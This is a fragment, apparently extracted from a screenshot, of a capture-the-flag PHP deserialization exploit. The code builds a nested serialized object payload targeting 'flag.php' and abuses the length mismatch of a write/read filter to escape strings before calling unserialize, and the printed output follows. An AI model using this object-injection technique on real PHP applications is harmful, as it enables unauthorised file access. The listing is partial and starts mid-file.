 61 $a=new A("\\0\\0\\0",'O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}');
62 $a=serialize($a);
63 echo $a."\n";
64 $a=write(serialize($a));
65 echo $a."\n";
66 $a=read(write(serialize($a)));
67 echo $a."\n";
68 $a=unserialize($a);
O:1:"A":2:{s:8:"username";s:6:"\0\0\0";s:8:"password";s:55:"O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}";}
s:118:"O:1:"A":2:{s:8:"username";s:6:"\0\0\0";s:8:"password";s:55:"O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}";}";
s:127:"s:118:"O:1:"A":2:{s:8:"username";s:6:"<0x00>*<0x00>";s:8:"password";s:55:"O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}"
[Finished in 0.2s]